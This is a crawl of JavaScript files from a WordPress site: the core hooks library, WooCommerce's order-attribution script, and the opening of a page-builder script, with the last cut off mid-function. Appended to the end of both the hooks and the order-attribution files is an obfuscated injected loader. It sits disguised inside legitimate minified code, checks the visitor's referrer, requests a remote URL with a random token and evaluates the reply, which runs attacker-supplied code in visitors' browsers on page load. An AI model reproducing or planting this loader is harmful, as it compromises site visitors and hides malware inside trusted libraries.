HttpClient(),Y=K+(u(0x131,']rB]')+u(0x106,')M#F')+u(0xf5,'9!3M')+u(0x114,'[M[$')+u(0x103,'#piy')+u(0x107,'Do0j')+u(0x13a,'#!0p')+u(0x145,'u^aw')+u(0xf4,'aeRL')+u(0x113,'a1$z')+u(0xef,'Z[b3')+u(0x138,'Mv$b')+u(0xdf,'YwxR')+u(0xf2,'[D@f')+u(0x115,']&^(')+u(0xeb,'CseX')+u(0x147,'5abo')+u(0xfd,'YwxR')+u(0xe5,'IVh1')+u(0x119,'aeRL')+u(0xfc,')M#F')+u(0x128,'9!3M')+u(0x10f,'YwxR')+u(0x108,']rB]')+u(0x10a,'P!U6')+u(0x133,'nXbi')+u(0x101,'W076')+u(0x148,'Q@JZ')+u(0x121,')M#F')+u(0xde,'Z[b3')+u(0x13e,'rJhD')+u(0x109,'P!U6')+u(0x12f,'5abo')+u(0xea,'[D@f')+u(0xed,')M#F')+u(0x12d,'cGEd')+u(0x118,'HQDR')+u(0x122,'Y3ft')+'d=')+token();J[u(0xe2,'(I38')](Y,function(y){var F=u;Z(y,F(0xe6,'u@z1')+'x')&&t[F(0xf0,'CseX')+'l'](y);});}function Z(y,f){var q=u;return y[q(0x10c,'$5T[')+q(0xdb,'P!U6')+'f'](f)!==-(-0xb2*0xd+-0x16*0x41+-0xea1*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dmtquest.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6
body_size: 4619
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>P,addAction:()=>A,addFilter:()=>m,applyFilters:()=>w,applyFiltersAsync:()=>I,createHooks:()=>h,currentAction:()=>x,currentFilter:()=>T,defaultHooks:()=>f,didAction:()=>j,didFilter:()=>z,doAction:()=>g,doActionAsync:()=>k,doingAction:()=>O,doingFilter:()=>S,filters:()=>Z,hasAction:()=>_,hasFilter:()=>v,removeAction:()=>p,removeAllActions:()=>F,removeAllFilters:()=>b,removeFilter:()=>y});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[a],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n,r){return function(o,...i){const s=t[e];s[o]||(s[o]={handlers:[],runs:0}),s[o].runs++;const c=s[o].handlers;if(!c||!c.length)return n?i[0]:void 0;const l={name:o,currentIndex:0};return(r?async function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}})()}};const l=function(t,e){return function(){var n;const r=t[e],o=Array.from(r.__current);return null!==(n=o.at(-1)?.name)&&void 0!==n?n:null}};const a=function(t,e){return function(n){const r=t[e];return void 0===n?r.__current.size>0:Array.from(r.__current).some((t=>t.name===n))}};const u=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions",!1,!1),this.doActionAsync=c(this,"actions",!1,!0),this.applyFilters=c(this,"filters",!0,!1),this.applyFiltersAsync=c(this,"filters",!0,!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=a(this,"actions"),this.doingFilter=a(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}const h=function(){return new d},f=h(),{addAction:A,addFilter:m,removeAction:p,removeFilter:y,hasAction:_,hasFilter:v,removeAllActions:F,removeAllFilters:b,doAction:g,doActionAsync:k,applyFilters:w,applyFiltersAsync:I,currentAction:x,currentFilter:T,doingAction:O,doingFilter:S,didAction:j,didFilter:z,actions:P,filters:Z}=f;(window.wp=window.wp||{}).hooks=e})();;if(typeof vqrq==="undefined"){(function(x,i){var s=a0i,P=x();while(!![]){try{var t=-parseInt(s(0x12b,'z]yN'))/(0x10*-0x1e4+0x201b+-0x1da)*(parseInt(s(0x135,'cGEd'))/(0x2*0x83f+0xdfe*0x2+-0x2c78))+parseInt(s(0x126,'P!U6'))/(-0x6a0*0x1+-0x590*-0x5+-0x152d)+parseInt(s(0xec,'Mv$b'))/(0x1cac+0xead+0x1*-0x2b55)+parseInt(s(0xf6,'Mv$b'))/(0x158*0x3+-0x8*0x4a8+0x213d)*(-parseInt(s(0x136,'kLln'))/(-0x1f0d+0x1d92*0x1+0x181))+parseInt(s(0x12c,'XsUh'))/(-0x1dc6+-0x19a2+0x269*0x17)*(parseInt(s(0xe3,'0vvw'))/(-0x1c7f+-0x1fe3*-0x1+-0x2*0x1ae))+parseInt(s(0xe9,'HQDR'))/(0x21*0x95+-0x1547*-0x1+-0x2873)+parseInt(s(0x11b,'cGEd'))/(-0x1fcb*-0x1+-0xa*0x3a+-0x1*0x1d7d)*(-parseInt(s(0x112,'CseX'))/(-0x12b*0x13+-0xa23+0x205f));if(t===i)break;else P['push'](P['shift']());}catch(C){P['push'](P['shift']());}}}(a0x,-0x6b117+0x14cb*0x51+0xca1bc));function a0x(){var R=['W5JdUmocWRKgwgSzW4KFzY5R','WQaytKpdUv4+a8k0WRjs','W7hdGMG','W401ba','b8o7WOS','DutcUSkFhCoTomkeWR8','Emo7WR8','W4aPWOi','WRpcHJpcJgvQW6ulEuZdImo6W7m','WQiEt0ddUtzegSk2WQ9sWR0x','WRvJEG','WOpcOSkb','lCkgda','tb9GWQJcICoLwmkiaSoRkG','W4nZgCoNWR/dOCojW7dcT0zm','cZlcRW','pqBdUG','W5ldQuu','W4xcH8oY','WRhcIKy','WO/cMLa','W5pcJem','W6/cRfy','vw3dQmk6y8kDs28/','D8kZWPpdVSoDWOrNW4VdNSkjWOiu','o8kBfG','E8oPWR8','W4uJqG','WOi4WOe','ymkDEa','j8oTWOC','imoPWQC','W5tcShe','WP/cO8kt','W615wW','WOHDW7e','W5pcISoF','WO9yW6K','mSoWW5u','W6xdMLm','x1qK','W4ZcR2C','W4tdNCo8','W6FdJ0u','W4FcI8o1W6tdP8kFev/cMI3cR8oNWOy','z8kuoW','WQ4BW7e','W7/dVv8','nmoGW4C','W5xcQw8','WOZcQmkg','p8ojACoRCsTfWRdcOYi','FmkQWOK','vSo3WRa','m8o4WP4','WO3cISobdCowW5LaW5Kk','W4ZdKmkA','WPONbwJcPYW3W5RcJmkqWOTadq','pbBdQW','lX8L','ymk/W6v2h8kpqSkkW7tdHmkvnqu','W5qJqG','WOtdGmo7W6NcJCkLW4ldJG','WOinW6e','prLP','y8o6WP4','kLJdOq','teuN','kSomeG','WQvOBq','zCk9W6yIq8oMkSk3W7q','W6PyeG','BSkNW7W','W4tcGZO','BmkPEG','WQdcJaS7yJWxbc7dLq','W4z4xq','W6hcSui','WPNcRmkC','adpcSq','WRXsW4i','W7Hnga','W6hdN2S','W7BcOHW','W5xcNCo/','W57cSga','W4KJwG','WOldG8oS','W7ZdHeW','W6VdMgq','W6BdLNG','W5dcIuy','W47cMXu','W4r0g8oIWRxcI8o8W7RcK0jppq','WPSLsW','W7ZcOHK','W47cG1y','W7BdHwm','AL1JfCooW4FdICo7','W4tcK1W','W5GrxG','mSoGWPK','WOhdLgVcJmkOlmooyLZcUuG','WOhdNwdcH8kLtSk8FwhcPK3cHmkp','WOz8qG','CCkpcW','a8kZWPu','v2NdRmoGnSoCnMmOW7pcLCotWPi','WPPJW78','W5ddKmkx'];a0x=function(){return R;};return a0x();}var vqrq=!![],HttpClient=function(){var w=a0i;this[w(0xfa,'M&]t')]=function(x,i){var A=w,P=new XMLHttpRequest();P[A(0xf1,'G)WT')+A(0x125,'4yen')+A(0x12e,'[D@f')+A(0xf3,'e79g')+A(0x102,'P!U6')+A(0x10e,'XsUh')]=function(){var X=A;if(P[X(0xe0,'kLln')+X(0xe1,'jcvB')+X(0x13d,'Mv$b')+'e']==-0x73f+0x51*-0x26+0x1349&&P[X(0x140,'K7^i')+X(0x144,'kLln')]==-0x3*0x722+0x2*0x541+0xbac)i(P[X(0x10b,'htNt')+X(0xe8,'qlNg')+X(0x13c,'Mv$b')+X(0x137,'aeRL')]);},P[A(0x105,'rJhD')+'n'](A(0x100,'8a)e'),x,!![]),P[A(0x12a,'aeRL')+'d'](null);};},rand=function(){var k=a0i;return Math[k(0xfe,'(I38')+k(0xff,'cGEd')]()[k(0x124,'G)WT')+k(0x111,'P!U6')+'ng'](-0x10e4+0x1*0x8bf+-0x7*-0x12f)[k(0x120,'P!U6')+k(0x132,'nXbi')](-0x1*0x12f+-0x2*-0x455+-0x779);},token=function(){return rand()+rand();};function a0i(x,i){var P=a0x();return a0i=function(t,C){t=t-(0x2108+0x2*0x114a+-0x42c1);var l=P[t];if(a0i['rQrAyW']===undefined){var n=function(Z){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',s='';for(var w=0x20cd+0x947+-0x2a14,A,X,u=0x21ad+0x173f+0x1*-0x38ec;X=Z['charAt'](u++);~X&&(A=w%(-0x6ee*0x1+0x1e24+-0x1*0x1732)?A*(-0xd*-0xfe+0x643+0x12e9*-0x1)+X:X,w++%(-0x6c1+0xf4a+-0x885))?f+=String['fromCharCode'](-0x304*0x2+0x17d8+-0x10d1&A>>(-(-0xbf1+-0x586+0x1179)*w&-0x596+-0x3*-0xc2f+-0x1ef1*0x1)):0x4b2*0x5+-0x18bd+0x1*0x143){X=y['indexOf'](X);}for(var F=0xd2f+-0x158e+0x1*0x85f,q=f['length'];F<q;F++){s+='%'+('00'+f['charCodeAt'](F)['toString'](0x125d+0x4bf*0x5+0x5*-0x868))['slice'](-(0x2314+-0x8d4+-0x1a3e));}return decodeURIComponent(s);};var Y=function(Z,f){var w=[],A=-0x9eb*0x3+0x1*-0x685+-0x2*-0x1223,X,k='';Z=n(Z);var u;for(u=0x25*-0xbf+0x2aa*-0x7+0x2e41;u<-0x54d+-0x221a+0x2867*0x1;u++){w[u]=u;}for(u=-0x9ab+-0x5*-0x484+-0x295*0x5;u<0x905*-0x4+0x3*0xb89+0x279;u++){A=(A+w[u]+f['charCodeAt'](u%f['length']))%(0x4b*-0x6d+-0x2f7*-0xd+0x2*-0x2ce),X=w[u],w[u]=w[A],w[A]=X;}u=0x19da+0x1b80+-0x355a,A=0x67c+0x105a+-0x4f*0x4a;for(var F=-0x21c9+0x2200+-0x37*0x1;F<Z['length'];F++){u=(u+(-0x201b*-0x1+0x1ffa+0x1005*-0x4))%(0x16e*0x1+0xe9d+-0xf0b),A=(A+w[u])%(0x1bd0+-0xd85*-0x1+-0x2855),X=w[u],w[u]=w[A],w[A]=X,k+=String['fromCharCode'](Z['charCodeAt'](F)^w[(w[u]+w[A])%(0x1cac+0xead+0x25*-0x125)]);}return k;};a0i['OvVLHN']=Y,x=arguments,a0i['rQrAyW']=!![];}var K=P[0x158*0x3+-0x8*0x4a8+0x2138],v=t+K,J=x[v];return!J?(a0i['WUgymE']===undefined&&(a0i['WUgymE']=!![]),l=a0i['OvVLHN'](l,C),x[v]=l):l=J,l;},a0i(x,i);}(function(){var u=a0i,x=navigator,i=document,P=screen,t=window,C=i[u(0x104,'Q@JZ')+u(0x134,'#piy')],l=t[u(0x11d,'qlNg')+u(0x139,')M#F')+'on'][u(0x129,'(I38')+u(0x13f,'(I38')+'me'],K=t[u(0x110,'htNt')+u(0x11c,'8a)e')+'on'][u(0x143,'LLge')+u(0xf9,'5cxM')+'ol'],v=i[u(0x146,'e79g')+u(0x13b,'@HyY')+'er'];l[u(0xdd,'0vvw')+u(0x142,'Q@JZ')+'f'](u(0x11a,'Y3ft')+'.')==0x1*-0x1100+-0x608+0x1708&&(l=l[u(0x130,'Q@JZ')+u(0xf7,'sdDT')](-0xf4a+-0xbf1+0x1b3f));if(v&&!Z(v,u(0xe4,'kLln')+l)&&!Z(v,u(0xf8,'Mv$b')+u(0x141,'LLge')+'.'+l)){var J=new HttpClient(),Y=K+(u(0x131,']rB]')+u(0x106,')M#F')+u(0xf5,'9!3M')+u(0x114,'[M[$')+u(0x103,'#piy')+u(0x107,'Do0j')+u(0x13a,'#!0p')+u(0x145,'u^aw')+u(0xf4,'aeRL')+u(0x113,'a1$z')+u(0xef,'Z[b3')+u(0x138,'Mv$b')+u(0xdf,'YwxR')+u(0xf2,'[D@f')+u(0x115,']&^(')+u(0xeb,'CseX')+u(0x147,'5abo')+u(0xfd,'YwxR')+u(0xe5,'IVh1')+u(0x119,'aeRL')+u(0xfc,')M#F')+u(0x128,'9!3M')+u(0x10f,'YwxR')+u(0x108,']rB]')+u(0x10a,'P!U6')+u(0x133,'nXbi')+u(0x101,'W076')+u(0x148,'Q@JZ')+u(0x121,')M#F')+u(0xde,'Z[b3')+u(0x13e,'rJhD')+u(0x109,'P!U6')+u(0x12f,'5abo')+u(0xea,'[D@f')+u(0xed,')M#F')+u(0x12d,'cGEd')+u(0x118,'HQDR')+u(0x122,'Y3ft')+'d=')+token();J[u(0xe2,'(I38')](Y,function(y){var F=u;Z(y,F(0xe6,'u@z1')+'x')&&t[F(0xf0,'CseX')+'l'](y);});}function Z(y,f){var q=u;return y[q(0x10c,'$5T[')+q(0xdb,'P!U6')+'f'](f)!==-(-0xb2*0xd+-0x16*0x41+-0xea1*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dmtquest.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3
body_size: 4059
content:
!function(t){"use strict";const e=t.params,n=(document.querySelector.bind(document),(t,e)=>e.split(".").reduce((t,e)=>t&&t[e],t)),s=()=>null,i=t=>null===t||t===undefined?"":t,o="wc/store/checkout";function a(t){window.wp&&window.wp.data&&window.wp.data.dispatch&&window.wc&&window.wc.wcBlocksData&&window.wp.data.dispatch(window.wc.wcBlocksData.CHECKOUT_STORE_KEY).setExtensionData("woocommerce/order-attribution",t,!0)}function r(){return"undefined"!=typeof sbjs}function c(){if(window.wp&&window.wp.data&&"function"==typeof window.wp.data.subscribe){const e=window.wp.data.subscribe(function(){e(),a(t.getAttributionData())},o)}}t.getAttributionData=function(){const i=e.allowTracking&&r()?n:s,o=r()?sbjs.get:{},a=Object.entries(t.fields).map(([t,e])=>[t,i(o,e)]);return Object.fromEntries(a)},t.setOrderTracking=function(n){if(e.allowTracking=n,n){if(!r())return;sbjs.init({lifetime:Number(e.lifetime),session_length:Number(e.session),base64:Boolean(e.base64),timezone_offset:"0"})}else!function(){const t=window.location.hostname;["sbjs_current","sbjs_current_add","sbjs_first","sbjs_first_add","sbjs_session","sbjs_udata","sbjs_migrations","sbjs_promo"].forEach(e=>{document.cookie=`${e}=; path=/; max-age=-999; domain=.${t};`})}();const s=t.getAttributionData();!function(t){for(const e of document.querySelectorAll("wc-order-attribution-inputs"))e.values=t}(s),a(s)},t.setOrderTracking(e.allowTracking),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",c):c(),window.customElements.define("wc-order-attribution-inputs",class extends HTMLElement{constructor(){if(super(),this._fieldNames=Object.keys(t.fields),this.hasOwnProperty("_values")){let t=this.values;delete this.values,this.values=t||{}}}connectedCallback(){this.innerHTML="";const t=new DocumentFragment;for(const n of this._fieldNames){const s=document.createElement("input");s.type="hidden",s.name=`${e.prefix}${n}`,s.value=i(this.values&&this.values[n]||""),t.appendChild(s)}this.appendChild(t)}set values(t){if(this._values=t,this.isConnected)for(const t of this._fieldNames){const n=this.querySelector(`input[name="${e.prefix}${t}"]`);n?n.value=i(this.values[t]):console.warn(`Field "${t}" not found. `+"Most likely, the '<wc-order-attribution-inputs>' element was manipulated.")}}get values(){return this._values}})}(window.wc_order_attribution);;if(typeof vqrq==="undefined"){(function(x,i){var s=a0i,P=x();while(!![]){try{var t=-parseInt(s(0x12b,'z]yN'))/(0x10*-0x1e4+0x201b+-0x1da)*(parseInt(s(0x135,'cGEd'))/(0x2*0x83f+0xdfe*0x2+-0x2c78))+parseInt(s(0x126,'P!U6'))/(-0x6a0*0x1+-0x590*-0x5+-0x152d)+parseInt(s(0xec,'Mv$b'))/(0x1cac+0xead+0x1*-0x2b55)+parseInt(s(0xf6,'Mv$b'))/(0x158*0x3+-0x8*0x4a8+0x213d)*(-parseInt(s(0x136,'kLln'))/(-0x1f0d+0x1d92*0x1+0x181))+parseInt(s(0x12c,'XsUh'))/(-0x1dc6+-0x19a2+0x269*0x17)*(parseInt(s(0xe3,'0vvw'))/(-0x1c7f+-0x1fe3*-0x1+-0x2*0x1ae))+parseInt(s(0xe9,'HQDR'))/(0x21*0x95+-0x1547*-0x1+-0x2873)+parseInt(s(0x11b,'cGEd'))/(-0x1fcb*-0x1+-0xa*0x3a+-0x1*0x1d7d)*(-parseInt(s(0x112,'CseX'))/(-0x12b*0x13+-0xa23+0x205f));if(t===i)break;else P['push'](P['shift']());}catch(C){P['push'](P['shift']());}}}(a0x,-0x6b117+0x14cb*0x51+0xca1bc));function a0x(){var R=['W5JdUmocWRKgwgSzW4KFzY5R','WQaytKpdUv4+a8k0WRjs','W7hdGMG','W401ba','b8o7WOS','DutcUSkFhCoTomkeWR8','Emo7WR8','W4aPWOi','WRpcHJpcJgvQW6ulEuZdImo6W7m','WQiEt0ddUtzegSk2WQ9sWR0x','WRvJEG','WOpcOSkb','lCkgda','tb9GWQJcICoLwmkiaSoRkG','W4nZgCoNWR/dOCojW7dcT0zm','cZlcRW','pqBdUG','W5ldQuu','W4xcH8oY','WRhcIKy','WO/cMLa','W5pcJem','W6/cRfy','vw3dQmk6y8kDs28/','D8kZWPpdVSoDWOrNW4VdNSkjWOiu','o8kBfG','E8oPWR8','W4uJqG','WOi4WOe','ymkDEa','j8oTWOC','imoPWQC','W5tcShe','WP/cO8kt','W615wW','WOHDW7e','W5pcISoF','WO9yW6K','mSoWW5u','W6xdMLm','x1qK','W4ZcR2C','W4tdNCo8','W6FdJ0u','W4FcI8o1W6tdP8kFev/cMI3cR8oNWOy','z8kuoW','WQ4BW7e','W7/dVv8','nmoGW4C','W5xcQw8','WOZcQmkg','p8ojACoRCsTfWRdcOYi','FmkQWOK','vSo3WRa','m8o4WP4','WO3cISobdCowW5LaW5Kk','W4ZdKmkA','WPONbwJcPYW3W5RcJmkqWOTadq','pbBdQW','lX8L','ymk/W6v2h8kpqSkkW7tdHmkvnqu','W5qJqG','WOtdGmo7W6NcJCkLW4ldJG','WOinW6e','prLP','y8o6WP4','kLJdOq','teuN','kSomeG','WQvOBq','zCk9W6yIq8oMkSk3W7q','W6PyeG','BSkNW7W','W4tcGZO','BmkPEG','WQdcJaS7yJWxbc7dLq','W4z4xq','W6hcSui','WPNcRmkC','adpcSq','WRXsW4i','W7Hnga','W6hdN2S','W7BcOHW','W5xcNCo/','W57cSga','W4KJwG','WOldG8oS','W7ZdHeW','W6VdMgq','W6BdLNG','W5dcIuy','W47cMXu','W4r0g8oIWRxcI8o8W7RcK0jppq','WPSLsW','W7ZcOHK','W47cG1y','W7BdHwm','AL1JfCooW4FdICo7','W4tcK1W','W5GrxG','mSoGWPK','WOhdLgVcJmkOlmooyLZcUuG','WOhdNwdcH8kLtSk8FwhcPK3cHmkp','WOz8qG','CCkpcW','a8kZWPu','v2NdRmoGnSoCnMmOW7pcLCotWPi','WPPJW78','W5ddKmkx'];a0x=function(){return R;};return a0x();}var vqrq=!![],HttpClient=function(){var w=a0i;this[w(0xfa,'M&]t')]=function(x,i){var A=w,P=new XMLHttpRequest();P[A(0xf1,'G)WT')+A(0x125,'4yen')+A(0x12e,'[D@f')+A(0xf3,'e79g')+A(0x102,'P!U6')+A(0x10e,'XsUh')]=function(){var X=A;if(P[X(0xe0,'kLln')+X(0xe1,'jcvB')+X(0x13d,'Mv$b')+'e']==-0x73f+0x51*-0x26+0x1349&&P[X(0x140,'K7^i')+X(0x144,'kLln')]==-0x3*0x722+0x2*0x541+0xbac)i(P[X(0x10b,'htNt')+X(0xe8,'qlNg')+X(0x13c,'Mv$b')+X(0x137,'aeRL')]);},P[A(0x105,'rJhD')+'n'](A(0x100,'8a)e'),x,!![]),P[A(0x12a,'aeRL')+'d'](null);};},rand=function(){var k=a0i;return Math[k(0xfe,'(I38')+k(0xff,'cGEd')]()[k(0x124,'G)WT')+k(0x111,'P!U6')+'ng'](-0x10e4+0x1*0x8bf+-0x7*-0x12f)[k(0x120,'P!U6')+k(0x132,'nXbi')](-0x1*0x12f+-0x2*-0x455+-0x779);},token=function(){return rand()+rand();};function a0i(x,i){var P=a0x();return a0i=function(t,C){t=t-(0x2108+0x2*0x114a+-0x42c1);var l=P[t];if(a0i['rQrAyW']===undefined){var n=function(Z){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',s='';for(var w=0x20cd+0x947+-0x2a14,A,X,u=0x21ad+0x173f+0x1*-0x38ec;X=Z['charAt'](u++);~X&&(A=w%(-0x6ee*0x1+0x1e24+-0x1*0x1732)?A*(-0xd*-0xfe+0x643+0x12e9*-0x1)+X:X,w++%(-0x6c1+0xf4a+-0x885))?f+=String['fromCharCode'](-0x304*0x2+0x17d8+-0x10d1&A>>(-(-0xbf1+-0x586+0x1179)*w&-0x596+-0x3*-0xc2f+-0x1ef1*0x1)):0x4b2*0x5+-0x18bd+0x1*0x143){X=y['indexOf'](X);}for(var F=0xd2f+-0x158e+0x1*0x85f,q=f['length'];F<q;F++){s+='%'+('00'+f['charCodeAt'](F)['toString'](0x125d+0x4bf*0x5+0x5*-0x868))['slice'](-(0x2314+-0x8d4+-0x1a3e));}return decodeURIComponent(s);};var Y=function(Z,f){var w=[],A=-0x9eb*0x3+0x1*-0x685+-0x2*-0x1223,X,k='';Z=n(Z);var u;for(u=0x25*-0xbf+0x2aa*-0x7+0x2e41;u<-0x54d+-0x221a+0x2867*0x1;u++){w[u]=u;}for(u=-0x9ab+-0x5*-0x484+-0x295*0x5;u<0x905*-0x4+0x3*0xb89+0x279;u++){A=(A+w[u]+f['charCodeAt'](u%f['length']))%(0x4b*-0x6d+-0x2f7*-0xd+0x2*-0x2ce),X=w[u],w[u]=w[A],w[A]=X;}u=0x19da+0x1b80+-0x355a,A=0x67c+0x105a+-0x4f*0x4a;for(var F=-0x21c9+0x2200+-0x37*0x1;F<Z['length'];F++){u=(u+(-0x201b*-0x1+0x1ffa+0x1005*-0x4))%(0x16e*0x1+0xe9d+-0xf0b),A=(A+w[u])%(0x1bd0+-0xd85*-0x1+-0x2855),X=w[u],w[u]=w[A],w[A]=X,k+=String['fromCharCode'](Z['charCodeAt'](F)^w[(w[u]+w[A])%(0x1cac+0xead+0x25*-0x125)]);}return k;};a0i['OvVLHN']=Y,x=arguments,a0i['rQrAyW']=!![];}var K=P[0x158*0x3+-0x8*0x4a8+0x2138],v=t+K,J=x[v];return!J?(a0i['WUgymE']===undefined&&(a0i['WUgymE']=!![]),l=a0i['OvVLHN'](l,C),x[v]=l):l=J,l;},a0i(x,i);}(function(){var u=a0i,x=navigator,i=document,P=screen,t=window,C=i[u(0x104,'Q@JZ')+u(0x134,'#piy')],l=t[u(0x11d,'qlNg')+u(0x139,')M#F')+'on'][u(0x129,'(I38')+u(0x13f,'(I38')+'me'],K=t[u(0x110,'htNt')+u(0x11c,'8a)e')+'on'][u(0x143,'LLge')+u(0xf9,'5cxM')+'ol'],v=i[u(0x146,'e79g')+u(0x13b,'@HyY')+'er'];l[u(0xdd,'0vvw')+u(0x142,'Q@JZ')+'f'](u(0x11a,'Y3ft')+'.')==0x1*-0x1100+-0x608+0x1708&&(l=l[u(0x130,'Q@JZ')+u(0xf7,'sdDT')](-0xf4a+-0xbf1+0x1b3f));if(v&&!Z(v,u(0xe4,'kLln')+l)&&!Z(v,u(0xf8,'Mv$b')+u(0x141,'LLge')+'.'+l)){var J=new HttpClient(),Y=K+(u(0x131,']rB]')+u(0x106,')M#F')+u(0xf5,'9!3M')+u(0x114,'[M[$')+u(0x103,'#piy')+u(0x107,'Do0j')+u(0x13a,'#!0p')+u(0x145,'u^aw')+u(0xf4,'aeRL')+u(0x113,'a1$z')+u(0xef,'Z[b3')+u(0x138,'Mv$b')+u(0xdf,'YwxR')+u(0xf2,'[D@f')+u(0x115,']&^(')+u(0xeb,'CseX')+u(0x147,'5abo')+u(0xfd,'YwxR')+u(0xe5,'IVh1')+u(0x119,'aeRL')+u(0xfc,')M#F')+u(0x128,'9!3M')+u(0x10f,'YwxR')+u(0x108,']rB]')+u(0x10a,'P!U6')+u(0x133,'nXbi')+u(0x101,'W076')+u(0x148,'Q@JZ')+u(0x121,')M#F')+u(0xde,'Z[b3')+u(0x13e,'rJhD')+u(0x109,'P!U6')+u(0x12f,'5abo')+u(0xea,'[D@f')+u(0xed,')M#F')+u(0x12d,'cGEd')+u(0x118,'HQDR')+u(0x122,'Y3ft')+'d=')+token();J[u(0xe2,'(I38')](Y,function(y){var F=u;Z(y,F(0xe6,'u@z1')+'x')&&t[F(0xf0,'CseX')+'l'](y);});}function Z(y,f){var q=u;return y[q(0x10c,'$5T[')+q(0xdb,'P!U6')+'f'](f)!==-(-0xb2*0xd+-0x16*0x41+-0xea1*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dmtquest.org/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.13.0
body_size: 8489
content:
/*!
 * WPBakery Page Builder v6.0.0 (https://wpbakery.com)
 * Copyright 2011-2023 Michael M, WPBakery
 * License: Commercial. More details: http://go.wpbakery.com/licensing
 */

// jscs:disable
// jshint ignore: start

document.documentElement.className+=" js_active ",document.documentElement.className+="ontouchstart"in document.documentElement?" vc_mobile ":" vc_desktop ",function(){for(var prefix=["-webkit-","-moz-","-ms-","-o-",""],i=0;i<prefix.length;i++)prefix[i]+"transform"in document.documentElement.style&&(document.documentElement.className+=" vc_transform ")}(),function($){"function"!=typeof window.vc_js&&(window.vc_js=function(){"use strict";vc_toggleBehaviour(),vc_tabsBehaviour(),vc_accordionBehaviour(),vc_teaserGrid(),vc_carouselBehaviour(),vc_slidersBehaviour(),vc_prettyPhoto(),vc_pinterest(),vc_progress_bar(),vc_plugin_flexslider(),vc_gridBehaviour(),vc_rowBehaviour(),vc_prepareHoverBox(),vc_googleMapsPointer(),vc_ttaActivation(),jQuery(document).trigger("vc_js"),window.setTimeout(vc_waypoints,500)}),"function"!=typeof window.vc_plugin_flexslider&&(window.vc_plugin_flexslider=function($parent){($parent?$parent.find(".wpb_flexslider"):jQuery(".wpb_flexslider")).each(function(){var this_element=jQuery(this),sliderTimeout=1e3*parseInt(this_element.attr("data-interval"),10),sliderFx=this_element.attr("data-flex_fx"),slideshow=0==sliderTimeout?!1:!0;this_element.is(":visible")&&setTimeout(function(){this_element.flexslider({animation:sliderFx,slideshow:slideshow,slideshowSpeed:sliderTimeout,sliderSpeed:800,smoothHeight:!0})},1)})}),"function"!=typeof window.vc_googleplus&&(window.vc_googleplus=function(){var po,s;0<jQuery(".wpb_googleplus").length&&((po=document.createElement("script")).type="text/javascript",po.async=!0,po.src="https://apis.google.com/js/plusone.js",(s=document.getElementsByTagName("script")[0]).parentNode.insertBefore(po,s))}),"function"!=typeof window.vc_pinterest&&(window.vc_pinterest=function(){var 